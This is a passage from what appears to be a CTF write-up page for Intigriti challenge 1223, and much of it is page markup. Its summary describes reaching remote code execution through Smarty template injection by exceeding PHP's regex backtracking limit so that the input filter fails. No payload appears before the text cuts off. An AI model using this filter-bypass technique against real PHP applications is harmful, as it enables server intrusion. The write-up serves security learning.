id="B:0"></template><!--/$--><div class="flex flex-col gap-3 border-tint-subtle border-t first:border-none sidebar-list-default:px-3 pt-5 first:pt-0 xl:max-2xl:page-api-block:p-5 empty:hidden"></div></div></div></aside><main class="relative min-w-0 flex-1 max-w-screen-2xl py-8 break-anywhere @container page-width-default site-width-default page-has-toc"><header class="max-w-3xl page-width-wide:max-w-screen-2xl mx-auto mb-6 space-y-3 page-api-block:ml-0 page-api-block:max-w-full page-has-ancestors"><div class="flex h-fit items-stretch justify-start overflow-hidden *:translate-y-0! *:shadow-none! [&amp;&gt;*:not(:first-child)]:border-l-0 [&amp;&gt;*:not(:first-child,:last-child)]:rounded-none! [&amp;&gt;*:not(:only-child):first-child]:rounded-r-none [&amp;&gt;*:not(:only-child):last-child]:rounded-l-none float-right ml-4 xl:max-2xl:page-api-block:mr-62 -my-1.5"><button type="button" class="button group/button inline-flex items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs shadow-tint/6 dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 shrink-0 truncate max-w-full align-middle disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! depth-flat:bg-transparent text-tint hover:bg-tint-hover hover:depth-flat:bg-tint-hover hover:text-tint contrast-more:bg-tint-subtle disabled:bg-transparent disabled:text-tint/8 p-1 text-sm/tight rounded-corners:rounded-lg px-2 bg-tint-base" aria-label="Copy page" data-state="closed"><svg class="gb-icon button-leading-icon shrink-0 my-text-1/8 size-text-base"><title>copy</title><defs><mask id="_R_lkmqav5ukqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/copy.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_lkmqav5ukqiv5ubsnpfivb_)"></rect></svg><span class="button-content truncate">Copy</span></button><button type="button" class="button group/button inline-flex items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs shadow-tint/6 dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 shrink-0 truncate max-w-full align-middle disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! depth-flat:bg-transparent text-tint hover:bg-tint-hover hover:depth-flat:bg-tint-hover hover:text-tint contrast-more:bg-tint-subtle disabled:bg-transparent disabled:text-tint/8 p-1 text-sm/tight rounded-corners:rounded-lg group/dropdown bg-tint-base" aria-label="More" id="radix-_R_8mqav5ukqiv5ubsnpfivb_" aria-haspopup="menu" aria-expanded="false" data-state="closed"><svg class="gb-icon button-leading-icon shrink-0 my-text-1/8 size-text-base mx-text-1/8 size-text-sm transition-transform group-data-[state=open]/button:rotate-180"><title>chevron-down</title><defs><mask id="_R_5domqav5ukqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/chevron-down.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_5domqav5ukqiv5ubsnpfivb_)"></rect></svg></button></div><nav aria-label="Breadcrumb"><ol class="flex flex-wrap items-center gap-2 text-tint"><li class="flex items-center gap-2"><a class="decoration-[max(0.07em,1px)] underline-offset-2 links-accent:underline-offset-4 links-default:decoration-primary/6 links-default:text-primary-subtle hover:links-default:text-primary-strong contrast-more:links-default:text-primary contrast-more:hover:links-default:text-primary-strong links-accent:decoration-primary-subtle hover:links-accent:decoration-[3px] hover:links-accent:[text-decoration-skip-ink:none] transition-all duration-100 no-underline hover:underline text-xs tracking-wide font-semibold uppercase flex items-center gap-1.5 contrast-more:underline contrast-more:decoration-current" href="/hackbook-of-a-hacker/ctf-writeups">CTF Writeups</a><svg aria-hidden="true" class="gb-icon size-3 text-tint-subtle"><title>chevron-right</title><defs><mask id="_R_156qav5ukqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/chevron-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_156qav5ukqiv5ubsnpfivb_)"></rect></svg></li><li class="flex items-center gap-2"><a class="decoration-[max(0.07em,1px)] underline-offset-2 links-accent:underline-offset-4 links-default:decoration-primary/6 links-default:text-primary-subtle hover:links-default:text-primary-strong contrast-more:links-default:text-primary contrast-more:hover:links-default:text-primary-strong links-accent:decoration-primary-subtle hover:links-accent:decoration-[3px] hover:links-accent:[text-decoration-skip-ink:none] transition-all duration-100 no-underline hover:underline text-xs tracking-wide font-semibold uppercase flex items-center gap-1.5 contrast-more:underline contrast-more:decoration-current" href="/hackbook-of-a-hacker/ctf-writeups/intigriti-challenges">Intigriti Challenges</a></li></ol></nav><h1 class="text-2xl @xs:text-3xl @lg:text-4xl leading-tight font-bold flex items-center gap-[.5em] grow text-pretty clear-right xs:clear-none">1223</h1></header><div class="flex flex-col [&amp;&gt;*+*]:mt-5 whitespace-pre-wrap"><h2 id="intigriti-challenge-1223" class="text-xl @xs:text-2xl @lg:text-3xl font-semibold heading flex items-baseline scroll-mt-(--content-scroll-margin) text-start self-start relative group/hash mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 column-first-of-type:pt-0 pt-[1em]"><div class="relative hash grid grid-area-1-1 h-[1em] border-0 opacity-0 site-background rounded group-hover/hash:opacity-[0] group-focus/hash:opacity-[0] md:group-hover/hash:opacity-[1] md:group-focus/hash:opacity-[1] -ml-6 pr-2 [.flip-heading-hash_&amp;]:order-last [.flip-heading-hash_&amp;]:ml-1 [.flip-heading-hash_&amp;]:pl-2"><a class="inline-flex h-full items-start leading-tight" aria-label="Direct link to heading" href="#intigriti-challenge-1223"><svg class="gb-icon self-center transition-colors text-transparent group-hover/hash:text-tint-subtle contrast-more:group-hover/hash:text-tint-strong size-4"><title>hashtag</title><defs><mask id="_R_838qav5ukqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/hashtag.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_838qav5ukqiv5ubsnpfivb_)"></rect></svg></a></div><div class="flex-1 z-1 justify-self-start max-w-full break-words text-start self-start leading-tight">Intigriti Challenge 1223</div></h2><hr class="mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 page-width-wide:max-w-full border-tint-subtle"/><div class="mx-auto page-width-wide:mx-0 decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0 flex w-full justify-center"><div class="flex flex-row gap-3"><div class="relative overflow-hidden"><div class="relative overflow-hidden after:block after:absolute after:-inset-0 after:pointer-events-none w-fit"><img data-testid="zoom-image" alt="" style="max-width:100%;height:auto" loading="eager" class="block" src="https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-9590c67440128107a1cf15d1962ab615b6d07063%252Fintigriti1223_banner.jpeg%3Falt%3Dmedia&amp;width=768&amp;dpr=4&amp;quality=100&amp;sign=ad01fac0&amp;sv=2" srcSet="https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-9590c67440128107a1cf15d1962ab615b6d07063%252Fintigriti1223_banner.jpeg%3Falt%3Dmedia&amp;width=400&amp;dpr=1&amp;quality=100&amp;sign=ad01fac0&amp;sv=2 400w, https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-9590c67440128107a1cf15d1962ab615b6d07063%252Fintigriti1223_banner.jpeg%3Falt%3Dmedia&amp;width=400&amp;dpr=2&amp;quality=100&amp;sign=ad01fac0&amp;sv=2 800w, https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-9590c67440128107a1cf15d1962ab615b6d07063%252Fintigriti1223_banner.jpeg%3Falt%3Dmedia&amp;width=400&amp;dpr=3&amp;quality=100&amp;sign=ad01fac0&amp;sv=2 1200w, https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-9590c67440128107a1cf15d1962ab615b6d07063%252Fintigriti1223_banner.jpeg%3Falt%3Dmedia&amp;width=400&amp;dpr=4&amp;quality=100&amp;sign=ad01fac0&amp;sv=2 1600w, https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-9590c67440128107a1cf15d1962ab615b6d07063%252Fintigriti1223_banner.jpeg%3Falt%3Dmedia&amp;width=768&amp;dpr=1&amp;quality=100&amp;sign=ad01fac0&amp;sv=2 768w, https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-9590c67440128107a1cf15d1962ab615b6d07063%252Fintigriti1223_banner.jpeg%3Falt%3Dmedia&amp;width=768&amp;dpr=2&amp;quality=100&amp;sign=ad01fac0&amp;sv=2 1536w, https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-9590c67440128107a1cf15d1962ab615b6d07063%252Fintigriti1223_banner.jpeg%3Falt%3Dmedia&amp;width=768&amp;dpr=3&amp;quality=100&amp;sign=ad01fac0&amp;sv=2 2304w, https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-9590c67440128107a1cf15d1962ab615b6d07063%252Fintigriti1223_banner.jpeg%3Falt%3Dmedia&amp;width=768&amp;dpr=4&amp;quality=100&amp;sign=ad01fac0&amp;sv=2 3072w" sizes="(max-width: 640px) 400px, 768px" width="680" height="383"/></div></div></div></div><h2 id="tl-dr" class="text-xl @xs:text-2xl @lg:text-3xl font-semibold heading flex items-baseline scroll-mt-(--content-scroll-margin) text-start self-start relative group/hash mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 column-first-of-type:pt-0 pt-[1em]"><div class="relative hash grid grid-area-1-1 h-[1em] border-0 opacity-0 site-background rounded group-hover/hash:opacity-[0] group-focus/hash:opacity-[0] md:group-hover/hash:opacity-[1] md:group-focus/hash:opacity-[1] -ml-6 pr-2 [.flip-heading-hash_&amp;]:order-last [.flip-heading-hash_&amp;]:ml-1 [.flip-heading-hash_&amp;]:pl-2"><a class="inline-flex h-full items-start leading-tight" aria-label="Direct link to heading" href="#tl-dr"><svg class="gb-icon self-center transition-colors text-transparent group-hover/hash:text-tint-subtle contrast-more:group-hover/hash:text-tint-strong size-4"><title>hashtag</title><defs><mask id="_R_898qav5ukqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/hashtag.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_898qav5ukqiv5ubsnpfivb_)"></rect></svg></a></div><div class="flex-1 z-1 justify-self-start max-w-full break-words text-start self-start leading-tight">TL;DR</div></h2><ul class="min-w-0 space-y-2 mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl page-api-block:ml-0"><li class="leading-normal flex items-start"><div class="text-base leading-normal mr-1 flex min-h-lh min-w-6 items-center justify-center text-tint"><div class="before:font-var before:content-(--pseudoBefore--content)" style="--pseudoBefore--content:&#x27;•&#x27;;--font-family:Arial;font-size:min(1.5em, 24px);line-height:1"></div></div><div class="flex min-w-0 flex-1 flex-col space-y-2"><p class="page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid min-h-lh [h2]:pt-0 [h3]:pt-0 [h4]:pt-0 mx-0 text-start self-start">The challenge involved achieving RCE through SSTI on PHP&#x27;s Smarty template engine. This was accomplished by bypassing a filtering regex through backtracking, exceeding PHP&#x27;s default <code class="py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]">pcre.backtrack_limit</code>, ultimately leading to a Segmentation Fault. According to the <code class="py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]">preg_match()</code> documentation, the function returns <code class="py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]">false</code> on failure, which will successfully bypass the restrictions.</p></div></li></ul><h2 id="id-0.-description" class="text-xl @xs:text-2xl @lg:text-3xl font-semibold heading flex items-baseline scroll-mt-(--content-scroll-margin) text-start self-start relative group/hash mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 column-first-of-type:pt-0 pt-[1em]"><div class="relative hash grid grid-area-1-1 h-[1em] border-0 opacity-0 site-background rounded group-hover/hash:opacity-[0] group-focus/hash:opacity-[0] md:group-hover/hash:opacity-[1] md:group-focus/hash:opacity-[1] -ml-6 pr-2 [.flip-heading-hash_&amp;]:order-last [.flip-heading-hash_&amp;]:ml-1 [.flip-heading-hash_&amp;]:pl-2"><a class="inline-flex h-full items-start leading-tight" aria-label="Direct link to heading" href="#id-0.-description"><svg class="gb-icon self-center transition-colors text-transparent group-hover/hash:text-tint-subtle contrast-more:group-hover/hash:text-tint-strong size-4"><title>hashtag</title><defs><mask id="_R_8d8qav5ukqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/hashtag.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_8d8qav5ukqiv5ubsnpfivb_)"></rect></svg></a></div><div class="flex-1 z-1 justify-self-start max-w-full break-words text-start self-start leading-tight">0. Description</div></h2><blockquote class="mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-tint border-l-2 pl-6 py-3 border-tint space-y-4"><p class="mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid text-start self-start">The solution...</p><ul class="min-w-0 space-y-2 mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl"><li class="leading-normal flex items-start"><div class="text-base leading-normal mr-1 flex min-h-lh min-w-6 items-center justify-center text-tint"><div class="before:font-var before:content-(--pseudoBefore--content)" style="--pseudoBefore--content:&#x27;•&#x27;;--font-family:Arial;font-size:min(1.5em, 24px);line-height:1"></div></div><div class="flex min-w-0 flex-1 flex-col space-y-2"><p class="page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid min-h-lh [h2]:pt-0 [h3]:pt-0 [h4]:pt-0 mx-0 text-start self-start">Should retrieve the flag from the web server.</p></div></li><li class="leading-normal flex items-start"><div class="text-base leading-normal mr-1 flex min-h-lh min-w-6 items-center justify-center text-tint"><div class="before:font-var before:content-(--pseudoBefore--content)" style="--pseudoBefore--content:&#x27;•&#x27;;--font-family:Arial;font-size:min(1.5em, 24px);line-height:1"></div></div><div class="flex min-w-0 flex-1 flex-col space-y-2"><p class="page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid min-h-lh [h2]:pt-0 [h3]:pt-0 [h4]:pt-0 mx-0 text-start self-start">The flag format is INTIGRITI{.*}.</p></div></li><li class="leading-normal flex items-start"><div class="text-base leading-normal mr-1 flex min-h-lh min-w-6 items-center justify-center text-tint"><div class="before:font-var before:content-(--pseudoBefore--content)" style="--pseudoBefore--content:&#x27;•&#x27;;--font-family:Arial;font-size:min(1.5em, 24px);line-height:1"></div></div><div class="flex min-w-0 flex-1 flex-col space-y-2"><p class="page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid min-h-lh [h2]:pt-0 [h3]:pt-0 [h4]:pt-0 mx-0 text-start self-start">Should NOT use another challenge on the intigriti.io domain.</p></div></li></ul></blockquote><div class="mx-auto page-width-wide:mx-0 decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0 flex w-full justify-center"><div class="flex flex-row gap-3"><div class="relative overflow-hidden"><div class="relative overflow-hidden after:block after:absolute after:-inset-0 after:pointer-events-none w-fit"><img data-testid="zoom-image" alt="" style="max-width:100%;height:auto" loading="lazy" class="block" src="https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-e9b0a6c2ddbc034adaba7078ca4e236eaed6d173%252Fyeshoneymeme.png%3Falt%3Dmedia&amp;width=768&amp;dpr=4&amp;quality=100&amp;sign=6ace9e3e&amp;sv=2" srcSet="https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-e9b0a6c2ddbc034adaba7078ca4e236eaed6d173%252Fyeshoneymeme.png%3Falt%3Dmedia&amp;width=400&amp;dpr=1&amp;quality=100&amp;sign=6ace9e3e&amp;sv=2 400w, https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-e9b0a6c2ddbc034adaba7078ca4e236eaed6d173%252Fyeshoneymeme.png%3Falt%3Dmedia&amp;width=400&amp;dpr=2&amp;quality=100&amp;sign=6ace9e3e&amp;sv=2 800w, https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-e9b0a6c2ddbc034adaba7078ca4e236eaed6d173%252Fyeshoneymeme.png%3Falt%3Dmedia&amp;width=400&amp;dpr=3&amp;quality=100&amp;sign=6ace9e3e&amp;sv=2 1200w, https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-e9b0a6c2ddbc034adaba7078ca4e236eaed6d173%252Fyeshoneymeme.png%3Falt%3Dmedia&amp;width=400&amp;dpr=4&amp;quality=100&amp;sign=6ace9e3e&amp;sv=2 1600w, https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-e9b0a6c2ddbc034adaba7078ca4e236eaed6d173%252Fyeshoneymeme.png%3Falt%3Dmedia&amp;width=768&amp;dpr=1&amp;quality=100&amp;sign=6ace9e3e&amp;sv=2 768w, https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-e9b0a6c2ddbc034adaba7078ca4e236eaed6d173%252Fyeshoneymeme.png%3Falt%3Dmedia&amp;width=768&amp;dpr=2&amp;quality=100&amp;sign=6ace9e3e&amp;sv=2 1536w, https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-e9b0a6c2ddbc034adaba7078ca4e236eaed6d173%252Fyeshoneymeme.png%3Falt%3Dmedia&amp;width=768&amp;dpr=3&amp;quality=100&amp;sign=6ace9e3e&amp;sv=2 2304w, https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-e9b0a6c2ddbc034adaba7078ca4e236eaed6d173%252Fyeshoneymeme.png%3Falt%3Dmedia&amp;width=768&amp;dpr=4&amp;quality=100&amp;sign=6ace9e3e&amp;sv=2 3072w" sizes="(max-width: 640px) 400px, 768px" width="618" height="446"/></div></div></div></div><hr class="mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 page-width-wide:max-w-full border-tint-subtle"/><h2 id="id-1.-enumeration" class="text-xl @xs:text-2xl @lg:text-3xl font-semibold heading flex items-baseline scroll-mt-(--content-scroll-margin) text-start self-start relative group/hash mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 column-first-of-type:pt-0 pt-[1em]"><div class="relative hash grid grid-area-1-1 h-[1em] border-0 opacity-0 site-background rounded group-hover/hash:opacity-[0] group-focus/hash:opacity-[0] md:group-hover/hash:opacity-[1] md:group-focus/hash:opacity-[1] -ml-6 pr-2 [.flip-heading-hash_&amp;]:order-last [.flip-heading-hash_&amp;]:ml-1 [.flip-heading-hash_&amp;]:pl-2"><a class="inline-flex h-full items-start leading-tight" aria-label="Direct link to heading" href="#id-1.-enumeration"><svg class="gb-icon self-center transition-colors text-transparent group-hover/hash:text-tint-subtle contrast-more:group-hover/hash:text-tint-strong size-4"><title>hashtag</title><defs><mask id="_R_8l8qav5ukqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/hashtag.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_8l8qav5ukqiv5ubsnpfivb_)"></rect></svg></a></div><div class="flex-1 z-1 justify-self-start max-w-full break-words text-start self-start leading-tight">1. Enumeration</div></h2><h3 id="id-1.1-challenge-scenario" class="text-lg @xs:text-xl @lg:text-2xl font-semibold heading flex items-baseline scroll-mt-(--content-scroll-margin) text-start self-start relative group/hash mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 column-first-of-type:pt-0 pt-[0.75em]"><div class="relative hash grid grid-area-1-1 h-[1em] border-0 opacity-0 site-background rounded group-hover/hash:opacity-[0] group-focus/hash:opacity-[0] md:group-hover/hash:opacity-[1] md:group-focus/hash:opacity-[1] -ml-6 pr-2 [.flip-heading-hash_&amp;]:order-last [.flip-heading-hash_&amp;]:ml-1 [.flip-heading-hash_&amp;]:pl-2"><a class="inline-flex h-full items-start leading-snug" aria-label="Direct link to heading" href="#id-1.1-challenge-scenario"><svg class="gb-icon self-center transition-colors text-transparent group-hover/hash:text-tint-subtle contrast-more:group-hover/hash:text-tint-strong size-4"><title>hashtag</title><defs><mask id="_R_8n8qav5ukqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/hashtag.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_8n8qav5ukqiv5ubsnpfivb_)"></rect></svg></a></div><div class="flex-1 z-1 justify-self-start max-w-full break-words text-start self-start leading-snug">1.1) Challenge scenario</div></h3><div class="mx-auto page-width-wide:mx-0 decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0 flex w-full justify-center"><div class="flex flex-row gap-3"><div class="relative overflow-hidden"><picture class="relative"><div class="relative overflow-hidden after:block after:absolute after:-inset-0 after:pointer-events-none w-fit mx-auto"><img data-testid="zoom-image" alt="" style="max-width:100%;height:auto" loading="lazy" class="block" src="https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-dfd1fc8659715eb01153b8b64914e19d7ee9f85a%252Ffirstlook.png%3Falt%3Dmedia&amp;width=768&amp;dpr=4&amp;quality=100&amp;sign=7c6305df&amp;sv=2" srcSet="https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-dfd1fc8659715eb01153b8b64914e19d7ee9f85a%252Ffirstlook.png%3Falt%3Dmedia&amp;width=400&amp;dpr=1&amp;quality=100&amp;sign=7c6305df&amp;sv=2 400w, https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-dfd1fc8659715eb01153b8b64914e19d7ee9f85a%252Ffirstlook.png%3Falt%3Dmedia&amp;width=400&amp;dpr=2&amp;quality=100&amp;sign=7c6305df&amp;sv=2 800w, 